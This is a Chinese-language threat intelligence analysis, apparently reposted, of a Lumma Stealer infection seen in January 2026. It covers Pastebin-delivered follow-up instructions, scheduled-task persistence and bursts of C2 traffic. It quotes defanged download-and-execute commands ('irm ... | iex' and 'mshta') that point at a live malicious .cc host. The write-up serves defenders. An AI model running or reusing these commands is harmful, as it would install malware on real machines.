近几周,Lumma信息窃取木马在完成初始感染后,其后续活动呈现出一种特定的行为模式。这种模式的核心在于,它会为同一个恶意操作反复创建计划任务,从而导致对同一个命令与控制(C2)域名的网络流量持续增加。本文记录了2026年1月14日观察到的其中一次典型感染示例。

感染流程与细节

在 Lumma Stealer 完成其数据窃取的主要任务后,被感染的 Windows 主机会通过一个公开的 Pastebin 链接获取下一步指令,并利用这些指令发起后续的感染活动。当前,这些后续的感染活动普遍使用 .cc 顶级域名与背后的 C2服务器进行通信。



下图展示了在2026年1月初捕获到的相关网络流量日志,其中清晰地区分了Lumma Stealer本身的数据外传流量和其触发的后续感染流量。



具体来看,Lumma Stealer 的后续感染活动始于一个特定的 Pastebin URL:hxxps[:]//pastebin[.]com/raw/xRmmdinT。该页面在2026年1月14日仍有更新。

访问该 Pastebin URL 会返回一条简单的 PowerShell 命令:

irm hxxps[:]//fileless-market[.]cc/Notes.pdf | iex

这条命令的作用是利用 Invoke-RestMethod (irm) 从指定网址下载 Notes.pdf 文件,并通过管道将其直接传递给 Invoke-Expression (iex) 执行。这个被下载的文件很可能就是后续的 恶意软件载荷。



持久化与流量累积

随着时间的推移,这条指令会引发一系列针对 hxxps[:]//fileless-market[.]cc/ 的 HTTPS 请求。更值得注意的是,这些请求是由 mshta hxxps[:]//fileless-market[.]cc/ 这样的命令触发的,而该命令本身又会被配置成一个 Windows 计划任务,从而实现持久化驻留和定时执行。

这种机制导致了活动的不断累积。在初始感染发生大约11小时后,研究人员在一台受感染的 Windows 实验主机上发现了多达31个名称各不相同的计划任务。这些任务虽然名称不同,但其触发条件和操作行为完全一致:都是执行 mshta hxxps[:]//fileless-market[.]cc/ 这条命令。



C2流量爆发

这种“滚雪球”式的任务创建,最终导致了指向 fileless-market[.]cc 的 C2 流量急剧增加。2026年1月14日 16:02(UTC时间),研究人员观测到在极短时间内,有33个独立的 TCP 流与该 C2 服务器建立了 HTTPS 会话,产生了密集的连接请求。

分析与启示

本次分析揭示了 LummaC2 等现代信息窃取木马的一个典型战术:在完成主要窃密任务后,会通过公共代码托管平台(如Pastebin)分发第二阶段载荷,并利用系统原生工具(如计划任务、mshta)实现持久化和隐蔽的C2通信。这种模式不仅增加了感染链的复杂性,也使得防御方更难通过单一指标进行清除。安全团队在日常运维与监控中,需要特别关注系统计划任务中异常的命令行参数,以及对外部域名的周期性、密集性HTTPS连接。

如果你想与更多安全研究人员交流此类威胁情报和分析技术,欢迎访问云栈社区的安全技术板块进行深入探讨。 |